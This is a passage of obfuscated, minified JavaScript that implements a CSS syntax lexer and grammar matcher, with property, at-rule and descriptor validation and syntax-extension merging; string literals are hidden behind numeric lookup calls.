0x3===dF[AN(0x977)][AN(0xa82)]?{'type':AN(0xe8b),'value':dF[AN(0x977)][AN(0x639)](0x1),'syntax':dF}:{'type':dF[AN(0x39c)],'value':dF[AN(0x977)][AN(0x6a9)](0x1,dF[AN(0x977)][AN(0xa82)]-0x2)[AN(0xc72)](/\\'/g,'\x27'),'syntax':dF};case AN(0xe8b):return{'type':dF[AN(0x39c)],'value':dF[AN(0x977)],'syntax':dF};case AN(0xc68):return{'type':dF[AN(0x39c)],'syntax':dF};default:throw new Error(AN(0x1141),dF[AN(0x39c)]);}}function K8(dF,dS){const AG=fv;return AG(0x3c5)==typeof dF&&(dF=SC(dF)),{'type':AG(0xc98),'match':K7(dF),'syntax':dS||null,'source':dF};}const {hasOwnProperty:K9}=Object[fv(0x858)],KJ=fv(0x65b);let KF=0x0;function KS(dF,dS){const Au=fv;if(dF[Au(0xa82)]!==dS[Au(0xa82)])return!0x1;for(let dK=0x0;dK<dF[Au(0xa82)];dK++){const dN=dS[Au(0xd02)](dK);let dO=dF[Au(0xd02)](dK);if(dO>=0x41&&dO<=0x5a&&(dO|=0x20),dO!==dN)return!0x1;}return!0x0;}function KK(dF){const Ak=fv;return null===dF||dF[Ak(0x39c)]===ev||dF[Ak(0x39c)]===e7||dF[Ak(0x39c)]===eE||dF[Ak(0x39c)]===ef||dF[Ak(0x39c)]===ez||function(dS){const AP=Ak;return dS[AP(0x39c)]===eS&&'?'!==dS[AP(0x977)];}(dF);}function KN(dF){const Ad=fv;return null===dF||dF[Ad(0x39c)]===eA||dF[Ad(0x39c)]===eM||dF[Ad(0x39c)]===eH||dF[Ad(0x39c)]===eS&&'/'===dF[Ad(0x977)];}function KO(dF,dS,dK){const AE=fv,dN=function(dk,dP,dd){const AM=a2e;function dv(){const Al=a2e;do{dV++,dD=dV<dk[Al(0xa82)]?dk[dV]:null;}while(null!==dD&&(dD[Al(0x39c)]===eG||dD[Al(0x39c)]===eg));}function df(dh){const Av=a2e,dx=dV+dh;return dx<dk[Av(0xa82)]?dk[dx]:null;}function dM(dh,dx){return{'nextState':dh,'matchStack':dq,'syntaxStack':dg,'thenStack':db,'tokenIndex':dV,'prev':dx};}function dE(dh){db={'nextState':dh,'matchStack':dq,'syntaxStack':dg,'prev':db};}function dA(dh){dy=dM(dh,dy);}function dz(){const Ao=a2e;dq={'type':0x1,'syntax':dP[Ao(0xf4e)],'token':dD,'prev':dq},dv(),dT=null,dV>dW&&(dW=dV);}function dH(){const Af=a2e;dq=0x2===dq[Af(0x39c)]?dq[Af(0xc3a)]:{'type':0x3,'syntax':dg[Af(0xf4e)],'token':dq[Af(0xea1)],'prev':dq},dg=dg[Af(0xc3a)];}let dg=null,db=null,dy=null,dT=null,dL=0x0,dI=null,dD=null,dV=-0x1,dW=0x0,dq={'type':0x0,'syntax':null,'token':null,'prev':null};for(dv();null===dI&&++dL<0x3a98;)switch(dP[AM(0x39c)]){case AM(0x65b):if(null===db){if(null!==dD&&(dV!==dk[AM(0xa82)]-0x1||'\x5c0'!==dD[AM(0x977)]&&'\x5c9'!==dD[AM(0x977)])){dP=Sw;break;}dI=KJ;break;}if((dP=db[AM(0x6dd)])===K0){if(db[AM(0x41c)]===dq){dP=Sw;break;}dP=SX;}for(;db[AM(0x965)]!==dg;)dH();db=db[AM(0xc3a)];break;case AM(0x5ae):if(null!==dT&&!0x1!==dT)(null===dy||dV>dy[AM(0xc92)])&&(dy=dT,dT=!0x1);else{if(null===dy){dI=AM(0x5ae);break;}}dP=dy[AM(0x6dd)],db=dy[AM(0x993)],dg=dy[AM(0x965)],dq=dy[AM(0x41c)],dV=dy[AM(0xc92)],dD=dV<dk[AM(0xa82)]?dk[dV]:null,dy=dy[AM(0xc3a)];break;case AM(0xc98):dP=dP[AM(0xcf5)];break;case'If':dP[AM(0xffd)]!==Sw&&dA(dP[AM(0xffd)]),dP[AM(0x7e7)]!==SX&&dE(dP[AM(0x7e7)]),dP=dP[AM(0xcf5)];break;case AM(0x710):dP={'type':AM(0x834),'syntax':dP,'index':0x0,'mask':0x0};break;case AM(0x834):{const dB=dP[AM(0xf4e)][AM(0x9a8)];if(dP[AM(0x60b)]===dB[AM(0xa82)]){if(0x0===dP[AM(0xcd3)]||dP[AM(0xf4e)][AM(0x1f9)]){dP=Sw;break;}dP=SX;break;}if(dP[AM(0xcd3)]===(0x1<<dB[AM(0xa82)])-0x1){dP=SX;break;}for(;dP[AM(0x60b)]<dB[AM(0xa82)];dP[AM(0x60b)]++){const dj=0x1<<dP[AM(0x60b)];if(!(dP[AM(0xcd3)]&dj)){dA(dP),dE({'type':AM(0xecb),'syntax':dP[AM(0xf4e)],'mask':dP[AM(0xcd3)]|dj}),dP=dB[dP[AM(0x60b)]++];break;}}break;}case AM(0xecb):dP={'type':AM(0x834),'syntax':dP[AM(0xf4e)],'index':0x0,'mask':dP[AM(0xcd3)]};break;case AM(0x3e9):if(null!==dD){let dR=dD[AM(0x977)][AM(0xe1e)]();if(-0x1!==dR[AM(0x553)]('\x5c')&&(dR=dR[AM(0xc72)](/\\[09].*$/,'')),K9[AM(0x38d)](dP[AM(0xd96)],dR)){dP=dP[AM(0xd96)][dR];break;}}dP=Sw;break;case AM(0xcab):{const dQ=null!==dg?dg[AM(0x908)]:null,dZ=dV+Math[AM(0xc30)](dP['fn'](dD,df,dQ));if(!isNaN(dZ)&&dZ>dV){for(;dV<dZ;)dz();dP=SX;}else dP=Sw;break;}case AM(0x246):case AM(0x1038):{const dY=AM(0x246)===dP[AM(0x39c)]?AM(0x3c6):AM(0xa04),dU=K9[AM(0x38d)](dd,dY)?dd[dY][dP[AM(0xdfa)]]:null;if(!dU||!dU[AM(0xcf5)])throw new Error(AM(0x1154)+(AM(0x246)===dP[AM(0x39c)]?'<'+dP[AM(0xdfa)]+'>':'<\x27'+dP[AM(0xdfa)]+'\x27>'));if(!0x1!==dT&&null!==dD&&AM(0x246)===dP[AM(0x39c)]&&(AM(0x59f)===dP[AM(0xdfa)]&&dD[AM(0x39c)]===e6||AM(0xa82)===dP[AM(0xdfa)]&&'0'===dD[AM(0x977)])){null===dT&&(dT=dM(dP,dy)),dP=Sw;break;}dg={'syntax':dP[AM(0xf4e)],'opts':dP[AM(0xf4e)][AM(0x908)]||null!==dg&&dg[AM(0x908)]||null,'prev':dg},dq={'type':0x2,'syntax':dP[AM(0xf4e)],'token':dq[AM(0xea1)],'prev':dq},dP=dU[AM(0xbaf)]||dU[AM(0xcf5)];break;}case AM(0x8b2):{const dC=dP[AM(0xdfa)];if(null!==dD){let dm=dD[AM(0x977)];if(-0x1!==dm[AM(0x553)]('\x5c')&&(dm=dm[AM(0xc72)](/\\[09].*$/,'')),KS(dm,dC)){dz(),dP=SX;break;}}dP=Sw;break;}case AM(0xfb8):case AM(0xe0e):if(null!==dD&&KS(dD[AM(0x977)],dP[AM(0xdfa)])){dz(),dP=SX;break;}dP=Sw;break;case AM(0xe8b):if(null!==dD&&dD[AM(0x977)]===dP[AM(0x977)]){dz(),dP=SX;break;}dP=Sw;break;case AM(0xc68):null!==dD&&dD[AM(0x39c)]===ev?KK(dq[AM(0xea1)])?dP=Sw:(dz(),dP=KN(dD)?Sw:SX):dP=KK(dq[AM(0xea1)])||KN(dD)?SX:Sw;break;case AM(0xd1a):let dh='',dx=dV;for(;dx<dk[AM(0xa82)]&&dh[AM(0xa82)]<dP[AM(0x977)][AM(0xa82)];dx++)dh+=dk[dx][AM(0x977)];if(KS(dh,dP[AM(0x977)])){for(;dV<dx;)dz();dP=SX;}else dP=Sw;break;default:throw new Error(AM(0x10b1)+dP[AM(0x39c)]);}switch(KF+=dL,dI){case null:console[AM(0x76e)](AM(0x450)),dI=AM(0x7ef),dq=null;break;case KJ:for(;null!==dg;)dH();break;default:dq=null;}return{'tokens':dk,'reason':dI,'iterations':dL,'match':dq,'longestMatch':dW};}(dF,dS,dK||{});if(null===dN[AE(0xcf5)])return dN;let dO=dN[AE(0xcf5)],dG=dN[AE(0xcf5)]={'syntax':dS[AE(0xf4e)]||null,'match':[]};const du=[dG];for(dO=function(dk){const AA=AE;let dP=null,dd=null,dv=dk;for(;null!==dv;)dd=dv[AA(0xc3a)],dv[AA(0xc3a)]=dP,dP=dv,dv=dd;return dP;}(dO)[AE(0xc3a)];null!==dO;){switch(dO[AE(0x39c)]){case 0x2:dG[AE(0xcf5)][AE(0x883)](dG={'syntax':dO[AE(0xf4e)],'match':[]}),du[AE(0x883)](dG);break;case 0x3:du[AE(0xbef)](),dG=du[du[AE(0xa82)]-0x1];break;default:dG[AE(0xcf5)][AE(0x883)]({'syntax':dO[AE(0xf4e)]||null,'token':dO[AE(0xea1)][AE(0x977)],'node':dO[AE(0xea1)][AE(0x1137)]});}dO=dO[AE(0xc3a)];}return dN;}function KG(dF){const AH=fv;function dS(dN){const Az=a2e;return null!==dN&&(Az(0x246)===dN[Az(0x39c)]||Az(0x1038)===dN[Az(0x39c)]||Az(0x8b2)===dN[Az(0x39c)]);}let dK=null;return null!==this[AH(0x4e3)]&&function dN(dO){const Ag=AH;if(Array[Ag(0x708)](dO[Ag(0xcf5)])){for(let dG=0x0;dG<dO[Ag(0xcf5)][Ag(0xa82)];dG++)if(dN(dO[Ag(0xcf5)][dG]))return dS(dO[Ag(0xf4e)])&&dK[Ag(0x611)](dO[Ag(0xf4e)]),!0x0;}else{if(dO[Ag(0x1137)]===dF)return dK=dS(dO[Ag(0xf4e)])?[dO[Ag(0xf4e)]]:[],!0x0;}return!0x1;}(this[AH(0x4e3)]),dK;}function Ku(dF,dS){const Ab=fv;return Kd(this,dF,dK=>Ab(0x246)===dK[Ab(0x39c)]&&dK[Ab(0xdfa)]===dS);}function Kk(dF,dS){const Ay=fv;return Kd(this,dF,dK=>Ay(0x1038)===dK[Ay(0x39c)]&&dK[Ay(0xdfa)]===dS);}function KP(dF){const AT=fv;return Kd(this,dF,dS=>AT(0x8b2)===dS[AT(0x39c)]);}function Kd(dF,dS,dK){const AL=fv,dN=KG[AL(0x38d)](dF,dS);return null!==dN&&dN[AL(0x20d)](dK);}function Kv(dF){const AI=fv;return AI(0x1137)in dF?dF[AI(0x1137)]:Kv(dF[AI(0xcf5)][0x0]);}function Kf(dF){const Ar=fv;return Ar(0x1137)in dF?dF[Ar(0x1137)]:Kf(dF[Ar(0xcf5)][dF[Ar(0xcf5)][Ar(0xa82)]-0x1]);}function KM(dF,dS,dK,dN,dO){const AD=fv,dG=[];return null!==dK[AD(0x4e3)]&&function du(dk){const Aa=AD;if(null!==dk[Aa(0xf4e)]&&dk[Aa(0xf4e)][Aa(0x39c)]===dN&&dk[Aa(0xf4e)][Aa(0xdfa)]===dO){const dP=Kv(dk),dd=Kf(dk);dF[Aa(0xf4e)][Aa(0x3d1)](dS,function(dv,df,dM){const Ai=Aa;if(dv===dP){const dE=new FO();do{if(dE[Ai(0xbbd)](df[Ai(0xf34)]),df[Ai(0xf34)]===dd)break;df=df[Ai(0x6b2)];}while(null!==df);dG[Ai(0x883)]({'parent':dM,'nodes':dE});}});}Array[Aa(0x708)](dk[Aa(0xcf5)])&&dk[Aa(0xcf5)][Aa(0xfb7)](du);}(dK[AD(0x4e3)]),dG;}const {hasOwnProperty:KE}=Object[fv(0x858)];function KA(dF){const Ac=fv;return Ac(0xf50)==typeof dF&&isFinite(dF)&&Math[Ac(0xc30)](dF)===dF&&dF>=0x0;}function Kz(dF){const AV=fv;return Boolean(dF)&&KA(dF[AV(0x212)])&&KA(dF[AV(0x3f6)])&&KA(dF[AV(0xf04)]);}function KH(dF,dS){return function(dK,dN){const AW=a2e;if(!dK||dK[AW(0x445)]!==Object)return dN(dK,AW(0x4fb));for(let dO in dK){let dG=!0x0;if(!0x1!==KE[AW(0x38d)](dK,dO)){if(AW(0x39c)===dO)dK[AW(0x39c)]!==dF&&dN(dK,AW(0x4d9)+dK[AW(0x39c)]+AW(0x6fa)+dF+'`');else{if(AW(0xc82)===dO){if(null===dK[AW(0xc82)])continue;if(dK[AW(0xc82)]&&dK[AW(0xc82)][AW(0x445)]===Object){if(AW(0x3c5)!=typeof dK[AW(0xc82)][AW(0xf68)])dO+=AW(0x4a7);else{if(Kz(dK[AW(0xc82)][AW(0xe0f)])){if(Kz(dK[AW(0xc82)][AW(0x519)]))continue;dO+=AW(0x8d1);}else dO+=AW(0x10c9);}}dG=!0x1;}else{if(dS[AW(0x511)](dO)){dG=!0x1;for(let du=0x0;!dG&&du<dS[dO][AW(0xa82)];du++){const dk=dS[dO][du];switch(dk){case String:dG=AW(0x3c5)==typeof dK[dO];break;case Boolean:dG=AW(0xe76)==typeof dK[dO];break;case null:dG=null===dK[dO];break;default:AW(0x3c5)==typeof dk?dG=dK[dO]&&dK[dO][AW(0x39c)]===dk:Array[AW(0x708)](dk)&&(dG=dK[dO]instanceof FO);}}}else dN(dK,AW(0x7b3)+dO+AW(0x262)+dF+AW(0xb4f));}}dG||dN(dK,AW(0x92b)+dF+'.'+dO+'`');}}for(const dP in dS)KE[AW(0x38d)](dS,dP)&&!0x1===KE[AW(0x38d)](dK,dP)&&dN(dK,AW(0xe34)+dF+'.'+dP+AW(0x577));};}function Kg(dF,dS){const Aq=fv,dK=[];for(let dN=0x0;dN<dF[Aq(0xa82)];dN++){const dO=dF[dN];if(dO===String||dO===Boolean)dK[Aq(0x883)](dO[Aq(0xdfa)][Aq(0xe1e)]());else{if(null===dO)dK[Aq(0x883)](Aq(0xd43));else{if(Aq(0x3c5)==typeof dO)dK[Aq(0x883)](dO);else{if(!Array[Aq(0x708)](dO))throw new Error(Aq(0x5aa)+dO+Aq(0xb23)+dS+Aq(0x597));dK[Aq(0x883)](Aq(0xb80)+(Kg(dO,dS)||Aq(0x1094))+'>');}}}}return dK[Aq(0xe19)](Aq(0x3a0));}function Kb(dF,dS){const As=fv,dK=dS[As(0x7f7)],dN={'type':String,'loc':!0x0},dO={'type':'\x22'+dF+'\x22'};for(const dG in dK){if(!0x1===KE[As(0x38d)](dK,dG))continue;const du=dN[dG]=Array[As(0x708)](dK[dG])?dK[dG][As(0xce0)]():[dK[dG]];dO[dG]=Kg(du,dF+'.'+dG);}return{'docs':dO,'check':KH(dF,dN)};}function Ky(dF,dS,dK){const Ah=fv,dN={};for(const dO in dF)dF[dO][Ah(0xf4e)]&&(dN[dO]=dK?dF[dO][Ah(0xf4e)]:FR(dF[dO][Ah(0xf4e)],{'compact':dS}));return dN;}function KT(dF,dS,dK){const Ax=fv,dN={};for(const [dO,dG]of Object[Ax(0xc27)](dF))dN[dO]={'prelude':dG[Ax(0xedc)]&&(dK?dG[Ax(0xedc)][Ax(0xf4e)]:FR(dG[Ax(0xedc)][Ax(0xf4e)],{'compact':dS})),'descriptors':dG[Ax(0x6cd)]&&Ky(dG[Ax(0x6cd)],dS,dK)};return dN;}function KL(dF,dS,dK){return{'matched':dF,'iterations':dK,'error':dS,...J5};}function KI(dF,dS,dK,dN){const At=fv,dO=function(du,dk){const AB=a2e;return AB(0x3c5)==typeof du?function(dP){const Aj=AB,dd=[];return FK(dP,(dv,df,dM)=>dd[Aj(0x883)]({'type':dv,'value':dP[Aj(0xce0)](df,dM),'node':null})),dd;}(du):dk[AB(0x88d)](du,Sp);}(dK,dF[At(0xf4e)]);let dG;return function(du){const AR=At;for(let dk=0x0;dk<du[AR(0xa82)];dk++)if(AR(0x1153)===du[dk][AR(0x977)][AR(0xe1e)]())return!0x0;return!0x1;}(dO)?KL(null,new Error(At(0x4f3))):(dN&&(dG=KO(dO,dF[At(0x74a)],dF)),dN&&dG[At(0xcf5)]||(dG=KO(dO,dS[At(0xcf5)],dF),dG[At(0xcf5)])?KL(dG[At(0xcf5)],null,dG[At(0xd5b)]):KL(null,new FC(dG[At(0x44b)],dS[At(0xf4e)],dK,dG),dG[At(0xd5b)]));}class KD{constructor(dF,dS,dK){const AQ=fv;if(this[AQ(0x396)]=S3,this[AQ(0xf4e)]=dS,this[AQ(0xe0c)]=!0x1,this[AQ(0xb5e)]={...J4},this[AQ(0x610)]=Object[AQ(0x51d)](null),this[AQ(0xa04)]=Object[AQ(0x51d)](null),this[AQ(0x3c6)]=Object[AQ(0x51d)](null),this[AQ(0x7f7)]=dK||function(dO){const AZ=AQ,dG={};if(dO[AZ(0x1137)]){for(const du in dO[AZ(0x1137)])if(KE[AZ(0x38d)](dO[AZ(0x1137)],du)){const dk=dO[AZ(0x1137)][du];if(!dk[AZ(0x7f7)])throw new Error(AZ(0x1169)+du+AZ(0x115e));dG[du]=Kb(du,dk);}}return dG;}(dF),dF){if(dF[AQ(0x396)]&&(this[AQ(0x396)]=dF[AQ(0x396)]),dF[AQ(0xb5e)]){for(const dO of Object[AQ(0x2f1)](J4))Array[AQ(0x708)](dF[AQ(0xb5e)][dO])&&(this[AQ(0xb5e)][dO]=dF[AQ(0xb5e)][dO]);}if(dF[AQ(0x3c6)]){for(const [dG,du]of Object[AQ(0xc27)](dF[AQ(0x3c6)]))this[AQ(0xaa1)](dG,du);}if(dF[AQ(0xe0c)]){this[AQ(0xe0c)]=!0x0;for(const [dk,dP]of Object[AQ(0xc27)]((dN=this[AQ(0xb5e)],{...SA,...Sz,...SH(dN)})))this[AQ(0xaa1)](dk,dP);}if(dF[AQ(0x610)]){for(const [dd,dv]of Object[AQ(0xc27)](dF[AQ(0x610)]))this[AQ(0x68c)](dd,dv);}if(dF[AQ(0xa04)]){for(const [df,dM]of Object[AQ(0xc27)](dF[AQ(0xa04)]))this[AQ(0x10cc)](df,dM);}}var dN;this[AQ(0x74a)]=K8(this[AQ(0x396)][AQ(0xe19)](AQ(0x5f6)));}[fv(0xa08)](dF){const AY=fv;function dS(dO,dG){const An=a2e;dN[An(0x883)]({'node':dO,'message':dG});}const dK=this[AY(0x7f7)],dN=[];return this[AY(0xf4e)][AY(0x3d1)](dF,function(dO){const AU=AY;dK[AU(0x511)](dO[AU(0x39c)])?dK[dO[AU(0x39c)]][AU(0x9b4)](dO,dS):dS(dO,AU(0x85b)+dO[AU(0x39c)]+'`');}),!!dN[AY(0xa82)]&&dN;}[fv(0x960)](dF,dS,dK,dN=null){const AC=fv,dO={'type':dS,'name':dK},dG={'type':dS,'name':dK,'parent':dN,'serializable':AC(0x3c5)==typeof dF||dF&&AC(0x3c5)==typeof dF[AC(0x39c)],'syntax':null,'match':null,'matchRef':null};return AC(0x355)==typeof dF?dG[AC(0xcf5)]=K8(dF,dO):(AC(0x3c5)==typeof dF?Object[AC(0xe97)](dG,AC(0xf4e),{'get':()=>(Object[AC(0xe97)](dG,AC(0xf4e),{'value':SC(dF)}),dG[AC(0xf4e)])}):dG[AC(0xf4e)]=dF,Object[AC(0xe97)](dG,AC(0xcf5),{'get':()=>(Object[AC(0xe97)](dG,AC(0xcf5),{'value':K8(dG[AC(0xf4e)],dO)}),dG[AC(0xcf5)])}),AC(0x1038)===dS&&Object[AC(0xe97)](dG,AC(0xbaf),{'get'(){const Am=AC,du=dG[Am(0xf4e)],dk=function(dP){const Ap=Am,dd=dP[Ap(0x9a8)][0x0];return!0x1===dP[Ap(0x513)]&&0x1===dP[Ap(0x9a8)][Ap(0xa82)]&&Ap(0x32a)===dd[Ap(0x39c)]&&!0x0===dd[Ap(0x22d)];}(du)?K8({...du,'terms':[du[Am(0x9a8)][0x0][Am(0xa02)]]},dO):null;return Object[Am(0xe97)](dG,Am(0xbaf),{'value':dk}),dk;}})),dG;}[fv(0x68c)](dF,dS){const AX=fv;dS&&(this[AX(0x610)][dF]={'type':AX(0xa4d),'name':dF,'prelude':dS[AX(0xedc)]?this[AX(0x960)](dS[AX(0xedc)],AX(0xeaf),dF):null,'descriptors':dS[AX(0x6cd)]?Object[AX(0x2f1)](dS[AX(0x6cd)])[AX(0xd03)]((dK,dN)=>(dK[dN]=this[AX(0x960)](dS[AX(0x6cd)][dN],AX(0x374),dN,dF),dK),Object[AX(0x51d)](null)):null});}[fv(0x10cc)](dF,dS){const Aw=fv;dS&&(this[Aw(0xa04)][dF]=this[Aw(0x960)](dS,Aw(0x1038),dF));}[fv(0xaa1)](dF,dS){const z0=fv;dS&&(this[z0(0x3c6)][dF]=this[z0(0x960)](dS,z0(0x246),dF));}[fv(0x56b)](dF){const z1=fv;if(!this[z1(0xf4a)](dF))return new FU(z1(0x34c),'@'+dF);}[fv(0x665)](dF,dS){const z2=fv,dK=this[z2(0x56b)](dF);if(dK)return dK;const dN=this[z2(0xf4a)](dF);return!dN[z2(0xedc)]&&dS?new SyntaxError(z2(0x5cf)+dF+z2(0x1144)):!dN[z2(0xedc)]||dS||KI(this,dN[z2(0xedc)],'',!0x1)[z2(0x4e3)]?void 0x0:new SyntaxError(z2(0x5cf)+dF+z2(0x1e4));}[fv(0xff6)](dF,dS){const z3=fv,dK=this[z3(0x56b)](dF);if(dK)return dK;const dN=this[z3(0xf4a)](dF),dO=Fw(dS);return dN[z3(0x6cd)]?dN[z3(0x6cd)][dO[z3(0xdfa)]]||dN[z3(0x6cd)][dO[z3(0x8bb)]]?void 0x0:new FU(z3(0x1142),dS):new SyntaxError(z3(0x5cf)+dF+z3(0xd95));}[fv(0x4ad)](dF){const z4=fv;if(!this[z4(0x81e)](dF))return new FU(z4(0x480),dF);}[fv(0x4c8)](dF,dS){const z5=fv,dK=this[z5(0x665)](dF,dS);if(dK)return KL(null,dK);const dN=this[z5(0xf4a)](dF);return dN[z5(0xedc)]?KI(this,dN[z5(0xedc)],dS||'',!0x1):KL(null,null);}[fv(0x82c)](dF,dS,dK){const z6=fv,dN=this[z6(0xff6)](dF,dS);if(dN)return KL(null,dN);const dO=this[z6(0xf4a)](dF),dG=Fw(dS);return KI(this,dO[z6(0x6cd)][dG[z6(0xdfa)]]||dO[z6(0x6cd)][dG[z6(0x8bb)]],dK,!0x1);}[fv(0x1023)](dF){const z7=fv;return z7(0x394)!==dF[z7(0x39c)]?KL(null,new Error(z7(0xdd0))):this[z7(0x517)](dF[z7(0xe24)],dF[z7(0x977)]);}[fv(0x517)](dF,dS){const z8=fv;if(S0(dF)[z8(0x874)])return KL(null,new Error(z8(0x5f2)));const dK=this[z8(0x4ad)](dF);return dK?KL(null,dK):KI(this,this[z8(0x81e)](dF),dS,!0x0);}[fv(0x105b)](dF,dS){const z9=fv,dK=this[z9(0x10e9)](dF);return dK?KI(this,dK,dS,!0x1):KL(null,new FU(z9(0x4ba),dF));}[fv(0xcf5)](dF,dS){const zJ=fv;return zJ(0x3c5)==typeof dF||dF&&dF[zJ(0x39c)]?(zJ(0x3c5)!=typeof dF&&dF[zJ(0xcf5)]||(dF=this[zJ(0x960)](dF,zJ(0x246),zJ(0x882))),KI(this,dF,dS,!0x1)):KL(null,new FU(zJ(0x10f2)));}[fv(0x9a7)](dF,dS,dK,dN){const ze=fv;return KM(this,dS,this[ze(0x517)](dF,dS),dK,dN);}[fv(0x704)](dF,dS,dK){const zF=fv;return KM(this,dF[zF(0x977)],this[zF(0x1023)](dF),dS,dK);}[fv(0xeb6)](dF,dS,dK){const zS=fv,dN=[];return this[zS(0xf4e)][zS(0x3d1)](dF,{'visit':zS(0x394),'enter':dO=>{const zK=zS;dN[zK(0x883)][zK(0x5cc)](dN,this[zK(0x704)](dO,dS,dK));}}),dN;}[fv(0xf4a)](dF,dS=!0x0){const zN=fv,dK=Fw(dF);return(dK[zN(0x7ee)]&&dS?this[zN(0x610)][dK[zN(0xdfa)]]||this[zN(0x610)][dK[zN(0x8bb)]]:this[zN(0x610)][dK[zN(0xdfa)]])||null;}[fv(0x897)](dF,dS=!0x0){const zO=fv,dK=this[zO(0xf4a)](dF,dS);return dK&&dK[zO(0xedc)]||null;}[fv(0xea0)](dF,dS){const zG=fv;return this[zG(0x610)][zG(0x511)](dF)&&this[zG(0x610)][zG(0x79b)]&&this[zG(0x610)][dF][zG(0x79b)][dS]||null;}[fv(0x81e)](dF,dS=!0x0){const zu=fv,dK=S0(dF);return(dK[zu(0x7ee)]&&dS?this[zu(0xa04)][dK[zu(0xdfa)]]||this[zu(0xa04)][dK[zu(0x8bb)]]:this[zu(0xa04)][dK[zu(0xdfa)]])||null;}[fv(0x10e9)](dF){const zk=fv;return hasOwnProperty[zk(0x38d)](this[zk(0x3c6)],dF)?this[zk(0x3c6)][dF]:null;}[fv(0x2cd)](){const zo=fv;function dF(dk,dP){return dP?'<'+dk+'>':'<\x27'+dk+'\x27>';}function dS(dk,dP,dd,dv){const zP=a2e;if(dd[zP(0x1fa)](dP))return dd[zP(0x761)](dP);dd[zP(0x97b)](dP,!0x1),null!==dv[zP(0xf4e)]&&function(df,dM,dE){const zd=zP;let dA=Sm,dz=Sm;if(dA=dM,dA===Sm&&dz===Sm)throw new Error(zd(0x7eb));!function dH(dg){const zl=zd;switch(dA[zl(0x38d)](dE,dg),dg[zl(0x39c)]){case zl(0xe0b):dg[zl(0x9a8)][zl(0xfb7)](dH);break;case zl(0x32a):case zl(0x52d):dH(dg[zl(0xa02)]);break;case zl(0x246):case zl(0x1038):case zl(0x8b2):case zl(0xfb8):case zl(0xe0e):case zl(0xd1a):case zl(0xe8b):case zl(0xc68):break;default:throw new Error(zl(0x752)+dg[zl(0x39c)]);}dz[zl(0x38d)](dE,dg);}(df);}(dv[zP(0xf4e)],function(df){const zv=zP;if(zv(0x246)!==df[zv(0x39c)]&&zv(0x1038)!==df[zv(0x39c)])return;const dM=zv(0x246)===df[zv(0x39c)]?dk[zv(0x3c6)]:dk[zv(0xa04)],dE=zv(0x246)===df[zv(0x39c)]?dN:dO;hasOwnProperty[zv(0x38d)](dM,df[zv(0xdfa)])?dS(dk,df[zv(0xdfa)],dE,dM[df[zv(0xdfa)]])&&(dK[zv(0x883)](dF(dP,dd===dN)+zv(0x38f)+dF(df[zv(0xdfa)],zv(0x246)===df[zv(0x39c)])),dd[zv(0x97b)](dP,!0x0)):(dK[zv(0x883)](dF(dP,dd===dN)+zv(0x63c)+dF(df[zv(0xdfa)],zv(0x246)===df[zv(0x39c)])),dd[zv(0x97b)](dP,!0x0));},this);}const dK=[];let dN=new Map(),dO=new Map();for(const dk in this[zo(0x3c6)])dS(this,dk,dN,this[zo(0x3c6)][dk]);for(const dP in this[zo(0xa04)])dS(this,dP,dO,this[zo(0xa04)][dP]);const dG=[...dN[zo(0x2f1)]()][zo(0x73a)](dd=>dN[zo(0x761)](dd)),du=[...dO[zo(0x2f1)]()][zo(0x73a)](dd=>dO[zo(0x761)](dd));return dG[zo(0xa82)]||du[zo(0xa82)]?{'errors':dK,'types':dG,'properties':du}:null;}[fv(0x7c9)](dF,dS){const zf=fv;return{'generic':this[zf(0xe0c)],'cssWideKeywords':this[zf(0x396)],'units':this[zf(0xb5e)],'types':Ky(this[zf(0x3c6)],!dS,dF),'properties':Ky(this[zf(0xa04)],!dS,dF),'atrules':KT(this[zf(0x610)],!dS,dF)};}[fv(0x766)](){const zM=fv;return JSON[zM(0xc65)](this[zM(0x7c9)]());}}function Kc(dF,dS){const zE=fv;return zE(0x3c5)==typeof dS&&/^\s*\|/[zE(0xf29)](dS)?zE(0x3c5)==typeof dF?dF+dS:dS[zE(0xc72)](/^\s*\|\s*/,''):dS||null;}function KV(dF,dS){const zA=fv,dK=Object[zA(0x51d)](null);for(const [dN,dO]of Object[zA(0xc27)](dF))if(dO){dK[dN]={};for(const dG of Object[zA(0x2f1)](dO))dS[zA(0x102c)](dG)&&(dK[dN][dG]=dO[dG]);}return dK;}function KW(dF,dS){const zz=fv,dK={...dF};for(const [dN,dO]of Object[zz(0xc27)](dS))switch(dN){case zz(0xe0c):dK[dN]=Boolean(dO);break;case zz(0x396):dK[dN]=dF[dN]?[...dF[dN],...dO]:dO||[];break;case zz(0xb5e):dK[dN]={...dF[dN]};for(const [dG,du]of Object[zz(0xc27)](dO))dK[dN][dG]=Array[zz(0x708)](du)?du:[];break;case zz(0x610):dK[dN]={...dF[dN]};for(const [dk,dP]of Object[zz(0xc27)](dO)){const dd=dK[dN][dk]||{},dv=dK[dN][dk]={'prelude':dd[zz(0xedc)]||null,'descriptors':{...dd[zz(0x6cd)]}};if(dP){dv[zz(0xedc)]=dP[zz(0xedc)]?Kc(dv[zz(0xedc)],dP[zz(0xedc)]):dv[zz(0xedc)]||null;for(const [df,dM]of Object[zz(0xc27)](dP[zz(0x6cd)]||{}))dv[zz(0x6cd)][df]=dM?Kc(dv[zz(0x6cd)][df],dM):null;Object[zz(0x2f1)](dv[zz(0x6cd)])[zz(0xa82)]||(dv[zz(0x6cd)]=null);}}break;case zz(0x3c6):case zz(0xa04):dK[dN]={...dF[dN]};for(const [dE,dA]of Object[zz(0xc27)](dO))dK[dN][dE]=Kc(dK[dN][dE],dA);break;case zz(0xded):case zz(0xa9d):dK[dN]={...dF[dN]};for(const [dz,dH]of Object[zz(0xc27)](dO))dK[dN][dz]={...dK[dN][dz],...dH};break;case zz(0x279):dK[dN]={...dF[dN],...dO};break;case zz(0xe7d):case zz(0xaae):dK[dN]={...dF[dN],...KV(dO,[zz(0x62f)])};break;case zz(0x1137):dK[dN]={...dF[dN],...KV(dO,[zz(0xdfa),zz(0x7f7),zz(0x62f),zz(0x88d),zz(0x255)])};}return dK;}function Kq(dF){const H1=fv,dS=function(dk){const zH=a2e;let dP='',dd=zH(0x408),dv=!0x1,df=Fd,dM=!0x1;const dE=new F7(),dA=Object[zH(0x1064)](new FS(),function(dz){const zg=zH,dH={'context':Object[zg(0x51d)](null),'features':Object[zg(0x1064)](Object[zg(0x51d)](null),dz[zg(0xa9d)]),'scope':Object[zg(0x1064)](Object[zg(0x51d)](null),dz[zg(0xded)]),'atrule':Ff(dz[zg(0xe7d)]),'pseudo':Ff(dz[zg(0xaae)]),'node':Ff(dz[zg(0x1137)])};for(const [dg,db]of 